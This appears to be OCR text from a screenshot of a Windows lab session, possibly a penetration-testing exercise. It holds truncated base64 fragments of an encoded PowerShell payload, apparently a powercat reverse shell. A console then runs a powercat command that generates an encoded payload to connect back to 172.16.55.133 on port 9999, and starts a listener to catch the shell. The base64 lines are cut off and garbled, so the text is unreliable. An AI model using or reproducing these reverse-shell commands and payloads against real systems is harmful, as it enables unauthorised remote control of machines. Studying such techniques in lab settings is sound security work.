 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ZgB1AG4AYwB0AGkAbwBuACAAUwB0AHIAZQBhAG
VAByAHUAZQAKACAAIAAgACAAIAAgAFcAcgBpA
SABvAHMAdAAuAFUASQAuAFIAYQB3AFUASQAuA
IAAgACAAIAAgACAAIAAgAGUAbABzAGUAewAkA
IgAgACsAIAAkAGMAIAArACAAIgA6ACIAIAArA
cwBUAG8AUwB0AHIAaQBuAGcAIAArACAAIgBdA
YwBWAGEAcgBzAFsAIgBCAHUAZgBmAGUAcgBTA
ZQBhAG0AQgB5AHQAZQBzAFIAZQBhAGQAIgBdA
RABlAHMAdABpAG4AYQB0AGkAbwBuAEIAdQBmA
bABzAGUAewAkAEYAdQBuAGMAVgBhAHIAcwBbA
IgBCAHkAdABlAFsAXQAiACkAewAgAFsAYgB5A
OwAgAHIAZQB0AHUAcgBuAH0ACgAgACAAIAAgA
aAAKACAAIAAgACAAIAAgAHsACgAgACAAIAAgA
ZQBkAC4AIABEAGkAcwBjAG8AbgBuAGUAYwB0A
aQBuAGcALgBHAGUAdABCAHkAdABlAHMAKAAoA
IAAgACMAIwAjACMAIwAgAFMAdAByAGUAYQBtA
cQAgADAAKQB7AFMAdABhAHIAdAAtAFMAbABlA
UwB0AHIAZQBhAG0AMQBWAGEAcgBzAAoAIAAgA
管理员: C:\Windows\system32\cmd.exe - powershell
-a--- 2009/6/11 5:41 49680 twunk_16.exe
-a--- 2009/7/14 9:14 31232 twunk_32.exe
-a--- 2009/7/14 13:09 403 win.ini
-a--- 2021/2/14 11:36 133192 WindowsUpdate.log
-a--- 2009/7/14 9:14 9728 winhlp32.exe
-a--- 2009/6/11 4:52 316640 WMSysPr9.prx
-a--- 2009/7/14 9:39 10240 write.exe
PS C:\Windows> powercat -c 172.16.55.133 -p 9999 -ep -ge >> test.txt
PS C:\Windows> powercat -l -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
详细信息: CTRL or ESC caught. Stopping TCP Setup...
详细信息: Stream 1 Setup Failure
详细信息: Failed to close Stream 2
详细信息: Failed to close Stream 1
PS C:\Windows> powercat -l -p 9999 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 9999)
10 KB